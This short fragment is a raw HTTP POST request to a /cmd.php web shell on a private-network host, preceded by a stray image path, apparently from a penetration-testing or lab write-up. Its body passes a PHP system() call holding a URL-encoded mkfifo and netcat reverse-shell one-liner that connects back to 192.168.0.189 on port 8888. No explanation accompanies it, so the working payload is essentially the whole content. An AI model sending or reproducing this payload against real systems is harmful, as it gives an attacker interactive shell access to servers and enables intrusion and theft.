 POST /cmd.php HTTP/1.1
Host: 192.168.0.124
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:92.0) Gecko/20100101
Firefox/92.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 101

cmd=system('rm+/tmp/f%3bmkfifo+/tmp/f%3bcat+/tmp/f|/bin/sh+-
i+2>%261|nc+192.168.0.189+8888+>/tmp/f');